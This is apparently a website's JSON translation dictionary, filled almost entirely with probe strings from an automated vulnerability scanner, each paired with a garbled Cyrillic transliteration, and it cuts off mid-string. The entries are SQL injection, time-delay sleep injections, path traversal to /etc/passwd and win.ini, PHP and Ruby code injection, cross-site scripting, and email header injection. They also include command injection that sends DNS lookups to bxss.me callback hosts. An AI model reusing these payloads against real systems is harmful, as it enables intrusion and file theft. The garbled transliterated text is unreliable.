\u0445\u0443\u0491\u0432\u0456\u043e\u044e\u043d\u0437^\u0445\u0456\u0443||\u0430 #","bcc:009247.378-1487.378.70b8f.19392.2@bxss.me":"\u0431\u0446\u0446:009247.378-1487.378.70\u04318\u0444.19392.2@\u0431\u0445\u0441\u0441.\u043c\u0435","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0432\u0456\u043d\u0434\u043e\u0432\u0441\/\u0432\u0456\u043d.\u043d\u0456","|echo cqqchf$()\\ ybieqo\\nz^xyu||a #' |echo cqqchf$()\\ ybieqo\\nz^xyu||a #|\" |echo cqqchf$()\\ ybieqo\\nz^xyu||a #":"|\u0435\u0448\u043e \u0446\u0447\u0447\u0447\u0444$()\u044e \u0443\u0431\u0456\u0435\u0447\u043e\u044e\u043d\u0437^\u0445\u0456\u0443||\u0430 #\u044c |\u0435\u0448\u043e \u0446\u0447\u0447\u0447\u0444$()\u044e \u0443\u0431\u0456\u0435\u0447\u043e\u044e\u043d\u0437^\u0445\u0456\u0443||\u0430 #|\" |\u0435\u0448\u043e \u0446\u0447\u0447\u0447\u0444$()\u044e \u0443\u0431\u0456\u0435\u0447\u043e\u044e\u043d\u0437^\u0445\u0456\u0443||\u0430 #","to@example.com>bcc:009247.378-1488.378.70b8f.19392.2@bxss.me":"\u0442\u043e@\u0435\u0445\u0430\u043c\u043f\u043b\u0435.\u0447\u043e\u043c>\u0431\u0446\u0446:009247.378-1488.378.70\u04318\u0444.19392.2@\u0431\u0445\u0441\u0441.\u043c\u0435","<esi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>":"<esi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>","file:\/\/\/etc\/passwd":"\u0444\u0456\u043b\u0435:\/\/\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","${9999409+9999654}":"${9999409+9999654}","http:\/\/dicrpdbjmemujemfyopp.zzz\/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg":"\u0445\u0442\u0442\u043f:\/\/\u0434\u0456\u0446\u0440\u043f\u0434\u0431\u0439\u043c\u0435\u043c\u0443\u0454\u043c\u0444\u0456\u043e\u043f\u043f.\u0437\u0437\/\u0456\u0440\u0444\u043c\u0491\u0434\u043f\u0491\u0443\u043b\u0430\u0448\u0440\u0456\u0456\u043b\u0447\u0456\u0456\u043f\u0435\u043c\u0435\u0444\u043c\u0430\u0446\u0430\u0444\u043a\u0445\u0456\u0446\u044f\u0445\u0439\u0441?.\u0456\u043f\u0433","(nslookup hitqeenajbtjm4051f.bxss.me||perl -e \"gethostbyname('hitqeenajbtjm4051f.bxss.me')\")":"(\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0433\u0456\u0442\u0435\u0435\u043d\u0430\u0439\u0431\u0442\u0439\u043c4051\u0444.\u0431\u0445\u0441\u0441.\u043c\u0435||\u043f\u0435\u0440\u043b -\u0435 \"\u0433\u0435\u0442\u0491\u043e\u0441\u0442\u0431\u0456\u043d\u0430\u043c\u0435(\u0433\u0456\u0442\u0435\u0435\u043d\u0430\u0439\u0431\u0442\u0439\u043c4051\u0444.\u0431\u0445\u0441\u0441.\u043c\u044c)\")","gZMNeKWX":"\u0491\u0437\u043c\u043d\u0435\u043a\u0432\u0445","&n997057=v958707":"&\u043d997057=\u0432958707",")":")","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/proc\/version":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u043f\u0440\u043e\u0446\/\u0432\u0435\u0440\u0441\u0456\u043e\u043d","$(nslookup hitcwekbyrfdn5801f.bxss.me||perl -e \"gethostbyname('hitcwekbyrfdn5801f.bxss.me')\")":"$(\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0433\u0456\u0442\u0435\u043a\u0431\u0438\u0440\u0444\u0434\u043d5801\u0444.\u0431\u0445\u0441\u0441.\u043c\u0435||\u043f\u0435\u0440\u043b -\u0435 \"\u0433\u0435\u0442\u0491\u043e\u0441\u0442\u0431\u0456\u043d\u0430\u043c\u0435(\u0433\u0456\u0442\u0435\u043a\u0431\u0438\u0440\u0444\u0434\u043d5801\u0444.\u0431\u0445\u0441\u0441.\u043c\u044c)\")","1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs\u0000.jpg":"1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs\u0000.jpg","-1 OR 2+885-885-1=0+0+0+1 --":"-1 \u041e\u0420 2+885-885-1=0+0+0+1 --","!(()&&!|*|*|":"!(()&&!|*|*|","..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd":"..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0444\u0435\u0442%2\u0444\u043f\u0430\u0441\u0441\u0434","'\"()":"'\"()","'.gethostbyname(lc('hitww'.'ktramzhdb7b36.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(105).chr(68).chr(115).chr(79).'":"\u044c.\u0433\u0435\u0442\u0491\u043e\u0441\u0442\u0431\u0456\u043d\u0430\u043c\u0435(\u043b\u0446(\u044c\u0491\u0456\u0442\u0432\u0432\u044c.\u044c\u043a\u0442\u0440\u0430\u043c\u0436\u0434\u0431\u0449\u0431\u0437\u0448.\u0431\u0445\u0441\u0441.\u043c\u0435.\u044c)).\u042c\u0410\u042c.\u0447\u0440(\u0449\u0449).\u0447\u0440(\u0445\u0445(58)).\u0447\u0440(105).\u0447\u0440(68).\u0447\u0440(115).\u0447\u0440(\u0449\u044f).\u044c","-1 OR 3+885-885-1=0+0+0+1 --":"-1 \u041e\u0420 \u0437+885-885-1=0+0+0+1 --","Http:\/\/bxss.me\/t\/fit.txt":"\u0425\u0442\u0442\u043f:\/\/\u0431\u0445\u0441\u0441.\u043c\u0435\/\u0442\/\u0444\u0456\u0442.\u0442\u0445\u0442","&nslookup hiteyacfbcnpmf46bd.bxss.me&'\\\"`0&nslookup hiteyacfbcnpmf46bd.bxss.me&`'":"&\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0445\u0456\u0442\u0435\u044f\u0446\u0444\u0431\u0446\u043d\u043f\u043c\u0444\u0447\u0448\u0431\u0434.\u0431\u0445\u0441\u0441.\u043c\u0435&\u044c\u044e\"0&\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0445\u0456\u0442\u0435\u044f\u0446\u0444\u0431\u0446\u043d\u043f\u043c\u0444\u0447\u0448\u0431\u0434.\u0431\u0445\u0441\u0441.\u043c\u0435&`'","^(#$!@#$)(()))******":"^(#$!@#$)(()))******","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\u0000.jpg":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434",";assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));":";\u0430\u0441\u0441\u0435\u0440\u0442(\u0431\u0430\u0441\u0435\u0448\u0447_\u0434\u0435\u0446\u043e\u0434\u0435(\u0447\u0439\u043f\u0431\u043d\u043e\u04311\u043a\u0434\u043c\u043c\u0437\u043c3\u043a\u0441\u043a7));","\".gethostbyname(lc(\"hitek\".\"atgczsru57424.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(115).chr(79).chr(115).chr(66).\"":"\".\u0433\u0435\u0442\u0491\u043e\u0441\u0442\u0431\u0456\u043d\u0430\u043c\u0435(\u043b\u0446(\"\u0445\u0456\u0442\u0435\u043a\".\"\u0430\u0442\u0491\u0437\u0441\u0440\u044357424.\u0431\u0445\u0441\u0441.\u043c\u0435.\")).\"\u0410\".\u0447\u0440(\u0449\u0449).\u0447\u0440(\u0445\u0445(\"58\")).\u0447\u0440(115).\u0447\u0440(\u0449\u044f).\u0447\u0440(115).\u0447\u0440(\u0448\u0448).\"","HttP:\/\/bxss.me\/t\/xss.html?%00":"\u0425\u0442\u0442\u043f:\/\/\u0431\u0445\u0441\u0441.\u043c\u0435\/\u0442\/\u0445\u0441.\u0445\u0442\u043c\u043b?%00","'&&sleep(27*1000)*ptlnjm&&'":"\u044c&&\u0441\u043b\u0435\u043f(27*1000)*\u043f\u0442\u043b\u043d\u0439\u043c&&\u044c","\"+\"A\".concat(70-3).concat(22*4).concat(105).concat(90).concat(111).concat(87)+(require\"socket\"Socket.gethostbyname(\"hitul\"+\"sbwkarqj35da7.bxss.me.\")[3].to_s)+\"":"\"+\"\u0410\".\u0446\u043e\u043d\u0446\u0430\u0442(70-\u0437).\u0446\u043e\u043d\u0446\u0430\u0442(22*\u0447).\u0446\u043e\u043d\u0446\u0430\u0442(105).\u0446\u043e\u043d\u0446\u0430\u0442(90).\u0446\u043e\u043d\u0446\u0430\u0442(111).\u0446\u043e\u043d\u0446\u0430\u0442(87)+(\u0440\u0435\u0447\u0443\u0456\u0440\u0435\"\u0441\u043e\u0446\u043a\u0435\u0442\"\u0421\u043e\u0446\u043a\u0435\u0442.\u0433\u0435\u0442\u0491\u043e\u0441\u0442\u0431\u0456\u043d\u0430\u043c\u0435(\"\u0445\u0456\u0442\u0443\u043b\"+\"\u0441\u0431\u043a\u0430\u0440\u043935\u0434\u04307.\u0431\u0445\u0441\u0441.\u043c\u0435.\")\u0448\u0437\u0449.\u0442\u043e_\u0441)+\"","http:\/\/bxss.me\/t\/fit.txt?.jpg":"\u0445\u0442\u0442\u043f:\/\/\u0431\u0445\u0441\u0441.\u043c\u0435\/\u0442\/\u0444\u0456\u0442.\u0442\u0445\u0442?.\u0456\u043f\u0433","-1 OR 2+533-533-1=0+0+0+1":"-1 \u041e\u0420 2+533-533-1=0+0+0+1","&(nslookup hitnmgtepcxddd42f1.bxss.me||perl -e \"gethostbyname('hitnmgtepcxddd42f1.bxss.me')\")&'\\\"`0&(nslookup hitnmgtepcxddd42f1.bxss.me||perl -e \"gethostbyname('hitnmgtepcxddd42f1.bxss.me')\")&`'":"&(nslookup hitnmgtepcxddd42f1.bxss.me||perl -e \"gethostbyname('hitnmgtepcxddd42f1.bxss.me')\")&'\\\"`0&(nslookup hitnmgtepcxddd42f1.bxss.me||perl -e \"gethostbyname('hitnmgtepcxddd42f1.bxss.me')\")&`'","..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd%00.jpg":"..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0444\u0435\u0442%2\u0444\u043f\u0430\u0441\u0441\u0434%00.\u0456\u043f\u0433","';print(md5(31337));$a='":"\u044c;\u043f\u0440\u0438\u043d\u0442(\u043c\u04345(31337));$\u0430=\u044c","\"&&sleep(27*1000)*ngtkzq&&\"":"\"&&\u0441\u043b\u0435\u043f(27*1000)*\u043d\u0433\u0442\u043a\u0437\u0447&&\"","auto_translate":"\u0430\u0443\u0442\u043e_\u0442\u0440\u0430\u043d\u0441\u043b\u0430\u0442\u0435","bxss.me\/t\/xss.html?%00":"\u0431\u0445\u0441\u0441.\u043c\u0435\/\u0442\/\u0445\u0441.\u0445\u0442\u043c\u043b?%00","\/etc\/shells":"\/\u0435\u0442\u0446\/\u0448\u0435\u043b\u043b\u0441","-1 OR 3+533-533-1=0+0+0+1":"-1 \u041e\u0420 \u0437+533-533-1=0+0+0+1","'+'A'.concat(70-3).concat(22*4).concat(101).concat(74).concat(121).concat(89)+(require'socket'Socket.gethostbyname('hitov'+'slvsjkzj85007.bxss.me.')[3].to_s)+'":"\u044c+\u042c\u0410\u042c.\u0446\u043e\u043d\u0446\u0430\u0442(70-\u0437).\u0446\u043e\u043d\u0446\u0430\u0442(22*\u0447).\u0446\u043e\u043d\u0446\u0430\u0442(101).\u0446\u043e\u043d\u0446\u0430\u0442(\u0449\u0447).\u0446\u043e\u043d\u0446\u0430\u0442(121).\u0446\u043e\u043d\u0446\u0430\u0442(89)+(\u0440\u0435\u0447\u0443\u0456\u0440\u0435\u044c\u0441\u043e\u0446\u043a\u0435\u0442\u044c\u0421\u043e\u0446\u043a\u0435\u0442.\u0433\u0435\u0442\u0491\u043e\u0441\u0442\u0431\u0456\u043d\u0430\u043c\u0435(\u044c\u0491\u0456\u0442\u043e\u0432\u044c+\u0441\u043b\u0432\u0441\u0439\u043a\u0437\u043985007.\u0431\u0445\u0441\u0441.\u043c\u0435.\u044c)\u0448\u0437\u0449.\u0442\u043e_\u0441)+\u044c","\";print(md5(31337));$a=\"":"\";\u043f\u0440\u0438\u043d\u0442(\u043c\u04345(31337));$\u0430=\"","|(nslookup hithxkvwtulfd9ee7c.bxss.me||perl -e \"gethostbyname('hithxkvwtulfd9ee7c.bxss.me')\")":"|(\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0445\u0456\u0442\u0491\u0445\u043a\u0432\u0432\u0442\u0443\u043b\u0444\u0434\u044f\u0435\u0435\u0449\u0446.\u0431\u0445\u0441\u0441.\u043c\u0435||\u043f\u0435\u0440\u043b -\u0435 \"\u0433\u0435\u0442\u0491\u043e\u0441\u0442\u0431\u0456\u043d\u0430\u043c\u0435(\u044c\u0491\u0456\u0442\u0491\u0445\u043a\u0432\u0432\u0442\u0443\u043b\u0444\u0434\u044f\u0435\u0435\u0449\u0446.\u0431\u0445\u0441\u0441.\u043c\u044c)\")","\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/etc\/passwd\u0000.jpg":"\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434",")))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))":")))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))","'||sleep(27*1000)*lrjdce||'":"\u044c||\u0441\u043b\u0435\u043f(27*1000)*\u043b\u0440\u0439\u0434\u0446\u0435||\u044c","c:\/windows\/win.ini":"\u0446:\/\u0432\u0456\u043d\u0434\u043e\u0432\u0441\/\u0432\u0456\u043d.\u043d\u0456","auto_translate\/.":"\u0430\u0443\u0442\u043e_\u0442\u0440\u0430\u043d\u0441\u043b\u0430\u0442\u0435\/.","-1' OR 2+519-519-1=0+0+0+1 --":"-1 \u041e\u0420 2+519-519-1=0+0+0+1 --","${@print(md5(31337))}":"${@\u043f\u0440\u0438\u043d\u0442(\u043c\u04345(31337))}","xfs.bxss.me":"\u0445\u0444\u0441.\u0431\u0445\u0441\u0441.\u043c\u0435","`(nslookup hitkmedqzpahza157d.bxss.me||perl -e \"gethostbyname('hitkmedqzpahza157d.bxss.me')\")`":"`(\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0433\u0456\u0442\u043a\u043c\u0435\u0434\u0437\u043f\u0430\u0433\u0437\u0430157\u0434.\u0431\u0445\u0441\u0441.\u043c\u0435||\u043f\u0435\u0440\u043b -\u0435 \"\u0433\u0435\u0442\u0491\u043e\u0441\u0442\u0431\u0456\u043d\u0430\u043c\u0435(\u0433\u0456\u0442\u043a\u043c\u0435\u0434\u0437\u043f\u0430\u0433\u0437\u0430157\u0434.\u0431\u0445\u0441\u0441.\u043c\u044c)\")`",".\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/etc\/passwd":".\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","'\"":"'\"","1'\"()&%<zzz><ScRiPt >ZMub(9631)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >ZMub(9631)<\/ScRiPt>","\"||sleep(27*1000)*ussryr||\"":"\"||\u0441\u043b\u0435\u043f(27*1000)*\u0443\u0441\u0441\u0440\u0438\u0440||\"","bxss.me":"\u0431\u0445\u0441\u0441.\u043c\u0435","-1' OR 3+519-519-1=0+0+0+1 --":"-1 \u041e\u0420 \u0437+519-519-1=0+0+0+1 --","${@print(md5(31337))}\\":"${@\u043f\u0440\u0438\u043d\u0442(\u043c\u04345(31337))}\u044e",";(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")|(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")&(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")":";(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")|(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")&(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")","-1' OR 2+391-391-1=0+0+0+1 or '3TycyEMM'='":"-1 \u041e\u0420 2+391-391-1=0+0+0+1 \u043e\u0440 \u044c\u0437\u0442\u0456\u0446\u0454\u043c\u043c\u044c=\u044c","19386612":"19386612","<!--":"<!--","%2fetc%2fpasswd":"%2\u0444\u0435\u0442%2\u0444\u043f\u0430\u0441\u0441\u0434","'.print(md5(31337)).'":"\u044c.\u043f\u0440\u0438\u043d\u0442(\u043c\u04345(31337)).\u044c","-1' OR 3+391-391-1=0+0+0+1 or '3TycyEMM'='":"-1 \u041e\u0420 \u0437+391-391-1=0+0+0+1 \u043e\u0440 \u044c\u0437\u0442\u0456\u0446\u0454\u043c\u043c\u044c=\u044c","\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/etc\/.\/passwd%00":"\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/\u0435\u0442\u0446\/.\/\u043f\u0430\u0441\u0441\u0432\u0434%00","19386612<":"19386612","bfg9207\uff1cs1\ufe65s2\u02bas3\u02b9hjl9207":"bfg9207\uff1cs1\ufe65s2\u02bas3\u02b9hjl9207","-1\" OR 2+683-683-1=0+0+0+1 --":"-1\" \u041e\u0420 2+683-683-1=0+0+0+1 --","..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/etc\/passwd":"..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","-1\" OR 3+683-683-1=0+0+0+1 --":"-1\" \u041e\u0420 \u0437+683-683-1=0+0+0+1 --","..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/etc\/passwd":"..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/etc\/passwd":"..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","if(now()=sysdate(),sleep(15),0)":"\u0456\u0444(\u043d\u043e\u0432()=\u0441\u0438\u0441\u0434\u0430\u0442\u0435(),\u0441\u043b\u0435\u043f(15),0)","invalid..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\